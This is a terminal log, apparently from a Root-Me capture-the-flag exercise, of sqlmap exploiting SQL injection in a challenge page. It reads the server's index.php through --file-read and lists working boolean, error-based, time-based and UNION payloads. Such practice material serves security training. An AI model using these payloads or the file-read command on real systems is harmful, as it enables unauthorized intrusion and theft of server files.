 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://challenge01.root-me.org/web-serveur/ch31/?action=members&id=1" --file-read /challenge/web-
serveur/ch31/index.php -random-agent -tamper=space2comment
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 19:19:25 /2024-05-21/
[19:19:25] [INFO] loading tamper module 'space2comment'
[19:19:25] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.1; en-GB;
rv:1.9.2.8) Gecko/20100722 Firefox/3.6.8 (.NET CLR 3.5.30729; .NET4.0C)' from file '/usr/share/sqlmap/data/txt/user-
agents.txt'
[19:19:25] [INFO] resuming back-end DBMS 'mysql'
[19:19:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=members&id=1 AND 8910=8910
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=members&id=1 AND (SELECT 4060 FROM(SELECT COUNT(*),CONCAT(0x7171707671,(SELECT
(ELT(4060=4060,1))),0x7162627071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=members&id=1 AND (SELECT 1429 FROM (SELECT(SLEEP(5)))WFmj)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: action=members&id=-2369 UNION ALL SELECT
NULL,CONCAT(0x7171707671,0x545871496f706779486d474850507a6b507a6f496358594279504473446b4e4b435a4e474d6e7755,0x71626270
71),NULL,NULL#
---
[19:19:25] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[19:19:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:19:25] [INFO] fingerprinting the back-end DBMS operating system
[19:19:25] [WARNING] reflective value(s) found and filtering out
[19:19:25] [INFO] the back-end DBMS operating system is Linux
[19:19:25] [INFO] fetching file: '/challenge/web-serveur/ch31/index.php'
do you want confirmation that the remote file '/challenge/web-serveur/ch31/index.php' has been successfully downloaded
from the back-end DBMS file system? [Y/n] y
[19:19:27] [INFO] the local file '/home/kali/.local/share/sqlmap/output/challenge01.root-me.org/files/_challenge_web-
serveur_ch31_index.php' and the remote file '/challenge/web-serveur/ch31/index.php' have the same size (3359 B)
files saved to [1]:
[*] /home/kali/.local/share/sqlmap/output/challenge01.root-me.org/files/_challenge_web-serveur_ch31_index.php (same
file)
[19:19:27] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challenge01.root-
me.org'
[*] ending @ 19:19:27 /2024-05-21/
┌──(kali㉿kali)-[~]
└─$